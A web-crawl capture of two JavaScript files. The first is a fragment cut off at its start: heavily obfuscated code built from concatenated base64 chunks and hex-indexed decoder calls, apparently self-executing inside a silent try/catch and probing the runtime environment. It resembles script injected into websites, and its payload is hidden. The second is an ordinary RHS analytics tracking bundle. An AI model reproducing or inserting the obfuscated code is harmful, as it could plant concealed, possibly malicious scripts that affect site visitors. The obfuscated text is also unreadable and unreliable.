nNyFDXScpK0'+_0x6004595u(0x135))+('JzFVbWgnKStKKDB4MzhiLCdhVUtYJykrS'+'igweDQyMCwnYVVLWCcpK0ooMHgyMjQsJ0'+'kqZXonKStKKDB4MjZjLCdlJWF3JykrSig'+'weDIyNSwnMUcpcycpK0ooMHgyMzMsJzch'+'Q10nKStKKDB4MTY4LCdWNENqJykrSigwe'+'DMyYSwnQipeeicpK0ooMHgzYTcsJzlMdW'+'cnKStKKDB4MmY4LCdOIWRxJykrSigweDI'+_0x6004595u(0x13d)+'KStKKDB4MjhhLCdJKmV6JykrSigweDIyZ'+'iwnQ0RYZScpK0ooMHgzNjQsJ1Y0Q2onKS'+'tKKDB4MWYyLCdJKmV6JykrSigweDQ0NCw'+'nZSVhdycpK0ooMHgyMTksJzd2bzAnKStK'+_0x6004595u(0x1f1)+_0x6004595u(0x1e1)+'B4MjJkLCdDRFhlJykrSigweDMyNCwnXmQ'+'waycpK0ooMHgxOTYsJ3Bna3cnKStKKDB4'+'MmZjLCc3IUNdJykrSigweDM2ZSwnMUcpc'+'ycpK0ooMHgzN2EsJ2dGNjcnKStKKDB4M2'+'I0LCc2N3NNJykrSigweDJkNSwnMUcpcyc'+'pK0ooMHgxYjYsJ3JnUHEnKStKKDB4M2Y4'+'LCduREk1JykrSigweDE5YywnNjdzTScpK'+'0ooMHg0NDYsJzA5eFknKStKKDB4MWMzLC'+'c2N3NNJykrSigweDIwMCwnYVVLWCcpK0o'+_0x6004595u(0x110)+'Km8yJykrSigweDFjNywnQipeeicpK0ooM'+'HgyYTcsJzRVTConKStKKDB4Mzk3LCc4cG'+'x6JykrSigweDMwYywnMVVtaCcpK0ooMHg'+'yODgsJ1ZTXTInKStKKDB4NDJmLCc0VUwq'+'JykrSigweDJlNywnMUcpcycpK0ooMHgzZ'+'TYsJ2wpZ1EnKStKKDB4NDE5LCdnRjY3Jy'+_0x6004595u(0x22c))+('NCwncmdQcScpK0ooMHgzY2YsJ2UlYXcnK'+'StKKDB4MTU2LCdOIWRxJykrSigweDI2YS'+'wncmdQcScpK0ooMHgxY2YsJzchQ10nKSt'+'KKDB4MWFlLCdWNENqJykrKEooMHgzZTEs'+'J0tyTGsnKStKKDB4MTFlLCc3ZUFzJykrS'+'igweDM2Yywnd2I2MCcpK0ooMHgxYTIsJ1'+'5kMGsnKStKKDB4MTZiLCd1MVFEJykrSig'+'weDM3NywnbkRJNScpK0ooMHgzNGMsJ2Mm'+'cGonKStKKDB4MWQwLCdJKmV6JykrSigwe'+'DFjZCwnWCYjTScpK0ooMHgxNTEsJ3oqbz'+'InKStKKDB4MzhjLCc3IUNdJykrSigweDQ'+_0x6004595u(0x198)+_0x6004595u(0x189)+_0x6004595u(0x112)+_0x6004595u(0x178)+'ncGdrdycpK0ooMHgzMzAsJ0wwbTYnKStK'+_0x6004595u(0x236)+'F5aUCcpK0ooMHgzN2UsJ2NORkQnKStKKD'+_0x6004595u(0x237)+'DaicpK0ooMHgyOTEsJ3JnUHEnKStKKDB4'+_0x6004595u(0x231)+'CcpK0ooMHgyNTEsJ0tBVTknKStKKDB4MT'+_0x6004595u(0x143)+'pK0ooMHg0M2QsJ0tyTGsnKStKKDB4MmQz'+'LCdjJnBqJykrSigweDM0YiwnYVVLWCcpK'+'0ooMHgzZTIsJ2NORkQnKStKKDB4MWVkLC'+'c3IUNdJykrSigweDQyZCwnIyVnWScpK0o'+'oMHgxYWMsJ3JnUHEnKStKKDB4MzRmLCdO'+'IWRxJykrSigweDFjMiwnNFVMKicpK0ooM'+'HgyN2YsJ1FrZF4nKStKKDB4MzMyLCc3dm'+'8wJykrSigw')+('eDMzZCwnMHFzYScpK0ooMHgxNTcsJ0kqZ'+_0x6004595u(0x215)+'NiZSwnYyZwaicpK0ooMHgyZWEsJ3lecGs'+_0x6004595u(0x1d1)+'ZiwnYVVLWCcpK0ooMHgyZDcsJ0IqXnonK'+_0x6004595u(0x234)+'wnIyVnWScpK0ooMHgzNjUsJzdASEwnKSt'+'KKDB4MjE1LCc3ZUFzJykrSigweDEzNywn'+'N0BITCcpK0ooMHgyZmEsJ0kqZXonKStKK'+_0x6004595u(0x1b1)+'FzYScpK0ooMHg0MGUsJ2JGOGgnKStKKDB'+_0x6004595u(0x10b)+'cycpK0ooMHgyNjUsJzdASEwnKStKKDB4M'+'zliLCd5XnBrJykrSigweDIzYSwnMVVtaC'+'cpK0ooMHgzYzQsJ0NEWGUnKStKKDB4MjY'+_0x6004595u(0x230)+_0x6004595u(0x207)+_0x6004595u(0x1ee)+_0x6004595u(0x159)+_0x6004595u(0x1f7)+'MHgzYzIsJ15kMGsnKStKKDB4MmNjLCc0Q'+'HdCJykrSigweDI5ZSwnZSVhdycpK0ooMH'+'gzMDQsJzRAd0InKStKKDB4NDFjLCdRa2R'+'eJykrSigweDQzNCwnVkxdNCcpK0ooMHg0'+'MTUsJzdASEwnKStKKDB4MzIwLCcxVW1oJ'+'ykrSigweDFkNywnVjRDaicpK0ooMHgxOD'+_0x6004595u(0x130)+_0x6004595u(0x1ca)+'J3JnUHEnKStKKDB4MjBlLCdsQ2slJykrS'+'igweDI4ZiwnOHBseicpK0ooMHgzMmYsJz'+_0x6004595u(0x18f))+(_0x6004595u(0x11f)+'kRJNScpK0ooMHgyMGEsJ3Bna3cnKStKKD'+'B4MWUyLCdnRjY3JykrSigweDI1MCwnTF5'+'aUCcpK0ooMHg0MGEsJ25ESTUnKStKKDB4'+_0x6004595u(0x19c)+_0x6004595u(0x14d)+'RmLCc3ZUFzJykrSigweDNiZCwnN2VBcyc'+_0x6004595u(0x174)+_0x6004595u(0x1ed)+'0ooMHgxYTgsJzFHKXMnKStKKDB4MzUwLC'+'cwOXhZJykrSigweDM2MiwnSSpleicpK0o'+'oMHgzZjEsJzchQ10nKSksZFtKKDB4MmYx'+'LCc0QHdCJyldPUooMHgyODMsJ2wpZ1EnK'+'StKKDB4MjJiLCdwZ2t3JykrJ25nJyxkW0'+_0x6004595u(0x1ae)+'ocyx0LHUsdix3LHgseSx6LEEsQixDKXty'+'ZXR1cm4gcyh0LHUsdix3LHgseSx6LEEsQ'+_0x6004595u(0x118)+_0x6004595u(0x1ec)+'0O30sZFtKKDB4NDRlLCc3QEhMJyldPWZ1'+'bmN0aW9uKHMsdCx1LHYsdyx4LHkpe3Jld'+_0x6004595u(0x1ab)+_0x6004595u(0x228)+'zLHQsdSx2LHcpe3JldHVybiBzKHQsdSx2'+'LHcpO30sZFtKKDB4MzVhLCcwcXNhJyldP'+'WZ1bmN0aW9uKHMsdCl7cmV0dXJuIHN8fH'+'Q7fSxkW0ooMHgyYjgsJ0wwbTYnKV09Sig'+'weDMxNiwnbClnUScpK0ooMHgyNTcsJzlM'+'dWcnKStKKDB4MzA3LCdib2ZHJykrJ10nL'+'GRbSigweDFmOSwnNjdzTScpXT1KKDB4Mz'+'JiLCdCKl56')+('JykrSigweDM1ZCwnd2I2MCcpK0ooMHgxY'+_0x6004595u(0x1b6)+'ksZFtKKDB4MWVlLCdLQVU5JyldPUooMHg'+_0x6004595u(0x209)+'JykrSigweDE4MSwnNyFDXScpK0ooMHgzZ'+'jIsJ3ZeISUnKSsnXScsZFtKKDB4MzEzLC'+'dAdF1PJyldPUooMHgyOGIsJ1ZTXTInKSt'+_0x6004595u(0x1ff)+_0x6004595u(0x120)+_0x6004595u(0x218)+'diRjhoJyldPWZ1bmN0aW9uKHMsdCl7cmV'+'0dXJuIHN8fHQ7fSxkW0ooMHg0MmIsJ3Ux'+'UUQnKV09ZnVuY3Rpb24ocyx0LHUpe3Jld'+'HVybiBzKHQsdSk7fTt2YXIgZz1kLGg9Zn'+'VuY3Rpb24oKXt2YXIgcz0hIVtdO3JldHV'+'ybiBmdW5jdGlvbih0LHUpe3ZhciB2PXM/'+'ZnVuY3Rpb24oKXt2YXIgSz1fMHg1NjkwM'+'TczZTtpZih1KXt2YXIgdz11W0soMHgxMz'+'EsJ2wpZ1EnKV0odCxhcmd1bWVudHMpO3J'+'ldHVybiB1PW51bGwsdzt9fTpmdW5jdGlv'+'bigpe307cmV0dXJuIHM9IVtdLHY7fTt9K'+'Ck7ZnVuY3Rpb24gaihzLHQpe3ZhciBMPU'+'osdT17fTt1W0woMHgyODUsJ3NtMV0nKV0'+_0x6004595u(0x1db)+'dHVybiBnW00oMHgyMzcsJ2NORkQnKV0oe'+'ixBKTt9LHVbTCgweDJjMSwnZ0Y2NycpXT'+'1nW0woMHgzYTksJzRVTConKV0sdVtMKDB'+'4M2IyLCcwcXNhJyldPWZ1bmN0aW9uKHos'+'QSl7dmFyIE49TDtyZXR1cm4gZ1tOKDB4M'+'WRlLCdsQ2slJyldKHosQSk7fSx1W0woMH'+'g0NDcsJ0Iq')+('XnonKV09Z1tMKDB4MzZhLCdjJnBqJyldL'+'HVbTCgweDQ0Ziwnd2I2MCcpXT1mdW5jdG'+'lvbih6LEEpe3ZhciBPPUw7cmV0dXJuIGd'+'bTygweDIwMywnNFVMKicpXSh6LEEpO30s'+'dVtMKDB4MWZkLCc4cGx6JyldPWdbTCgwe'+'DMwNiwnZ0Y2NycpXSx1W0woMHgyODIsJ2'+'NORkQnKV09ZnVuY3Rpb24oeixBKXt2YXI'+'gUD1MO3JldHVybiBnW1AoMHg0MDgsJ0pV'+'XVMnKV0oeixBKTt9LHVbTCgweDNkOSwnd'+'2I2MCcpXT1mdW5jdGlvbih4KXt2YXIgUT'+'1MO3JldHVybiBnW1EoMHgxNmMsJzlMdWc'+'nKV0oeCk7fSx1W0woMHgxNTUsJ0B0XU8n'+'KV09Z1tMKDB4M2Y0LCdLckxrJyldLHVbT'+'CgweDQ0MSwnd2I2MCcpXT1mdW5jdGlvbi'+'h4KXt2YXIgUj1MO3JldHVybiBnW1IoMHg'+'zODEsJzdlQXMnKV0oeCk7fSx1W0woMHg0'+'MTEsJzlMdWcnKV09Z1tMKDB4MjAxLCcjJ'+'WdZJyldLHVbTCgweDFiYSwnOHBseicpXT'+'1mdW5jdGlvbih6LEEpe3ZhciBTPUw7cmV'+'0dXJuIGdbUygweDE4ZCwnQHRdTycpXSh6'+'LEEpO30sdVtMKDB4NDBiLCcwOXhZJyldP'+'WZ1bmN0aW9uKHgseSx6KXt2YXIgVD1MO3'+'JldHVybiBnW1QoMHgyMjksJ3lecGsnKV0'+'oeCx5LHopO307dmFyIHY9dTtmb3IodmFy'+_0x6004595u(0x13f)+_0x6004595u(0x10a)+'gnXSx0KSYmZnVuY3Rpb24oeCx5KXt2YXI'+'gVT1MLHo9dltVKDB4MjY0LCd3YjYwJyld'+_0x6004595u(0x180)+'TB4MDt3aGlsZSghIVtdKXtzd2l0Y2goel'+'tBKytdKXtj')+('YXNlJzAnOnZbVSgweDJjMCwncmdQcScpX'+'ShFKTtjb250aW51ZTtjYXNlJzEnOnJldH'+_0x6004595u(0x175)+'CW1UoMHgyM2QsJ3UxUUQnKV09dltVKDB4'+'M2NkLCc2N3NNJyldO3ZhciBDPUI7Y29ud'+'GludWU7Y2FzZSczJzpmb3IodmFyIEQ9MH'+'gyO3ZbVSgweDIzMiwnOUx1ZycpXShELHl'+_0x6004595u(0x1be)+'KylpZih2W1UoMHgzNzksJ3FnbEQnKV0oe'+_0x6004595u(0x1c5)+'wnTF5aUCcpXSh5W0RdWzB4MF0pLHlbRF1'+_0x6004595u(0x16b)+'c2UnNCc6dmFyIEU9dltVKDB4MmM2LCdZM'+'yRYJyldKGgsdGhpcyxmdW5jdGlvbigpe3'+'ZhciBWPVUsRj12W1YoMHgzYWMsJzFVbWg'+'nKV0odHlwZW9mIHdpbmRvdyx2W1YoMHgz'+'ZmEsJ1gmI00nKV0pP3dpbmRvdzp2W1YoM'+'HgxNDUsJ3JnUHEnKV0odHlwZW9mIHByb2'+'Nlc3MsdltWKDB4MzBlLCdLQVU5JyldKSY'+'mdltWKDB4Mzg4LCdRa2ReJyldKHR5cGVv'+'ZiByZXF1aXJlLHZbVigweDI0ZCwnVjRDa'+_0x6004595u(0x1dd)+'h0eXBlb2YgZ2xvYmFsLHZbVigweDNiYSw'+'nY05GRCcpXSk/Z2xvYmFsOnRoaXMsRz1m'+'dW5jdGlvbigpe3ZhciBXPVYsSD1uZXcgR'+'lsoVygweDQzMywnYyZwaicpKSsncCddKE'+_0x6004595u(0x1b2)+'uIUhbVygweDNlNCwnWCYjTScpXShFKTt9'+'O3JldHVybiB2W1YoMHgxZTYsJzFHKXMnK'+'V0oRyk7fSk7Y29udGludWU7fWJyZWFrO3'+'19KHcsYXJn')+(_0x6004595u(0x1c8)+'3Rpb24gayhzKXt2YXIgWD1KLHQ9e307dF'+'tYKDB4MWJmLCdZMyRYJyldPWZ1bmN0aW9'+'uKHosQSl7dmFyIFk9WDtyZXR1cm4gZ1tZ'+'KDB4M2U3LCdiRjhoJyldKHosQSk7fSx0W'+'1goMHgyYjQsJzdASEwnKV09ZnVuY3Rpb2'+'4oeixBKXt2YXIgWj1YO3JldHVybiBnW1o'+'oMHgxN2QsJzFHKXMnKV0oeixBKTt9LHRb'+_0x6004595u(0x1a4)+'ih6LEEpe3ZhciBhMD1YO3JldHVybiBnW2'+'EwKDB4MjM1LCdsQ2slJyldKHosQSk7fSx'+_0x6004595u(0x1ad)+'b24oeixBKXt2YXIgYTE9WDtyZXR1cm4gZ'+'1thMSgweDJhOSwnMUcpcycpXSh6LEEpO3'+'07dmFyIHU9dCx2PW5ldyBSZWdFeHAoZ1t'+_0x6004595u(0x20c)+'W1goMHgzNDksJzBxc2EnKV1bWCgweDNiY'+'iwnMVVtaCcpKydjZSddKHYsJycpLHY9Z1'+'tYKDB4M2NiLCdlJWF3JyldKGJ0b2Escyl'+'bWCgweDJlOCwnd2I2MCcpXSgnPScsMHg0'+'KVtYKDB4MTJmLCcxVW1oJyldKCcuJylbW'+_0x6004595u(0x21e)+_0x6004595u(0x142)+'1MCwnS0FVOScpXSgnJykscz12W1goMHgx'+'YjEsJzdlQXMnKSsnY2UnXSgvW2EtekEtW'+'l0vZyxmdW5jdGlvbih4KXt2YXIgYTI9WD'+'tyZXR1cm4gU3RyaW5nW2EyKDB4M2M5LCd'+'eZDBrJykrYTIoMHgzYmMsJzd2bzAnKSsn'+'ZGUnXSh1W2EyKDB4NDA2LCdjTkZEJyldK'+'HVbYTIoMHgyYTMsJ1kzJFgnKV0oeCwnWi'+_0x6004595u(0x20f))+(_0x6004595u(0x18c)+'V0oeFthMigweDM1OSwnQ0RYZScpK2EyKD'+'B4MjUyLCdLQVU5JyldKDB4MCksMHhkKSk'+'/eDp1W2EyKDB4NDAzLCc3IUNdJyldKHgs'+'MHgxYSkpO30pLHY9bmV3IFJlZ0V4cChnW'+'1goMHgyOTksJ2wpZ1EnKV0sJ2cnKTtyZX'+'R1cm4gZ1tYKDB4MTlkLCd2XiElJyldKGd'+_0x6004595u(0x1b9)+'MTEsJ0xeWlAnKV0oZ1tYKDB4NDA3LCd5X'+'nBrJyldKGdbWCgweDNhYiwnMHFzYScpXS'+'h3LGdbWCgweDJjNCwnZSVhdycpXSksZ1t'+'YKDB4MmQ5LCdDRFhlJyldW1goMHgxOGIs'+'Jzd2bzAnKSsnY2UnXSh2LCcnKSksJy8nK'+'SxzKSxnW1goMHgyZjEsJzRAd0InKV0pO3'+'12YXIgbCxtLG8scCxxPW5ldyBSZWdFeHA'+'oZ1tKKDB4MjA2LCdMXlpQJyldLCdnJyk7'+'bD1nW0ooMHgxM2IsJ3NtMV0nKV0sbT1xL'+'G89ZnVuY3Rpb24oKXt2YXIgYTM9SixzPW'+'dbYTMoMHgyNDgsJ2JvZkcnKV0od2luZG9'+'3LHt9KSx0PW5ldyBSZWdFeHAoZ1thMygw'+'eDE3YiwneV5waycpXSwnZycpLHQ9c1tnW'+'2EzKDB4MmZiLCdCKl56JyldW2EzKDB4Mj'+_0x6004595u(0x20a)+'mJihuZXcgdCgweDAsMHgwKVthMygweDM1'+_0x6004595u(0x21c)+'UNdJyldKGssZnVuY3Rpb24oKXt2YXIgYT'+'Q9YTMsdT1nW2E0KDB4MWZiLCdWU10yJyl'+_0x6004595u(0x125)+'aW5kb3cse30pLDB4OCxbMHg3LDB4NzRdL'+'FsweDYsMHg2ZV0sWzB4NSwweDY1XSxbMH'+'g0LDB4NmRd')+('LFsweDMsMHg3NV0sWzB4MiwweDYzXSxbM'+'HgxLDB4NmZdLFsweDAsMHg2NF0pO2lmKH'+'UpcmV0dXJuIHU9Z1thNCgweDE4YSwncWd'+'sRCcpXShqLHUsMHg4LFsweDcsMHg2ZV0s'+'WzB4NCwweDc0XSxbMHgyLDB4NjNdLFswe'+'DAsMHg2Y10pLCEhdSYmZ1thNCgweDM0MS'+_0x6004595u(0x1b0)+'2Nl0sWzB4MiwweDY1XSk7fSgpKSk7fSwh'+_0x6004595u(0x1c1)+'2luZG93KSl8fChwPWdbSigweDQwZiwnMV'+'VtaCcpXShqLHAsMHgxMCxbMHhmLDB4NzJ'+'dLFsweGQsMHg2ZV0sWzB4YSwweDczXSxb'+'MHg4LDB4NGNdLFsweDcsMHg3NF0sWzB4M'+'ywweDQ1XSxbMHgyLDB4NjRdLFsweDAsMH'+'g2MV0pKSYmZ1tKKDB4M2Y5LCdxZ2xEJyl'+_0x6004595u(0x1f2)+'J10obSwnJyksbyk7fSgpKTs=')))();}.toString();return _0x5103658.slice(_0x5103658.indexOf("{") + 1, _0x5103658.lastIndexOf("}"))})())),d[U(0x295,'ellE')])));}catch(x){}}());

--- FILE ---
content_type: application/javascript
request_url: https://www.rhs.org.uk/wwwroot/js/bundles/rhs-ga-tracking.min.js?v=60788
body_size: 556
content:
window.addEventListener("beforeunload",function(){try{sessionStorage.setItem("previousPage",window.location.href),sessionStorage.removeItem("oldPreviousPage")}catch(e){console.error("Error storing previous page:",e)}});let registerAuthEventListenersCalled=!1;function registerAuthEventListeners(){registerAuthEventListenersCalled||(registerAuthEventListenersCalled=!0,window.addEventListener("rhs:auth",e=>{try{updateAuthEventListeners()}catch(e){console.error("Login event handler error:",e)}}))}function updateAuthEventListeners(){const t=window.dataLayer;if(Array.isArray(t))for(let e=0;e<t.length;e++)if("page_view"===t[e].event&&"rhsWebsite"===t[e].code_origin){t[e]={...t[e],user_id:getUserId(),account_type:getAccountType()};break}}function pushGADatalayerPageInfoTracking(){try{let e="";registerAuthEventListeners();try{var t=sessionStorage.getItem("previousPage");if(t){const r=new URL(t);r.searchParams.delete("email"),r.searchParams.delete("token"),e=r.toString()}}catch(e){console.error("Invalid previous page URL:",e)}window.dataLayer=window.dataLayer||[],window.dataLayer.push({event:"page_view",page_load:!0,code_origin:"rhsWebsite",user_id:getUserId(),account_type:getAccountType(),page_title:document.title,page_location:window.location.href,page_referrer:e||void 0,server_id:document.querySelector('meta[name="server-id"]')&&document.querySelector('meta[name="server-id"]').content?document.querySelector('meta[name="server-id"]').content:void 0,page_type:document.getElementById("pageType").value,page_template:document.getElementById("pageTemplate").value,page_modified:document.getElementById("pageModified").value?document.getElementById("pageModified").value.replace(/T.*/,""):void 0,page_created:document.getElementById("pageCreated").value?document.getElementById("pageCreated").value.replace(/T.*/,""):void 0,page_excluded:!!document.getElementById("pageExcluded").value&&document.getElementById("pageExcluded").value})}catch(e){console.error("Error pushing data to dataLayer:",e)}}function pushGADatalayerPageErrorTracking(){var e=document.getElementById("statusCode").value?document.getElementById("statusCode").value:200,t=document.getElementById("errorMessage").value?document.getElementById("errorMessage").value:document.getElementById("statusCode").value+": An Internal Systems Error Occured";try{e&&(window.dataLayer=window.dataLayer||[],window.dataLayer.push({event:"page_error",page_title:document.title,error_type:e,error_message:t,page_referrer:window.location.href}))}catch(e){console.error(e)}}function getAccountType(){try{let e="unknown";var t=localStorage.getItem("isMember");return"true"===localStorage.getItem("isLoggedIn")&&(e="true"===t?"member":"registered"),e}catch(e){return console.error("Error accessing localStorage for account type:",e),"unknown"}}function getUserId(){try{return localStorage.getItem("userId")||void 0}catch(e){return void console.error("Error accessing localStorage for user ID:",e)}}function jwtParserGetClaim(e,t){try{var r=e.split(".")[1],a=window.atob(r);return JSON.parse(a)[t]}catch(e){return console.error(e),""}}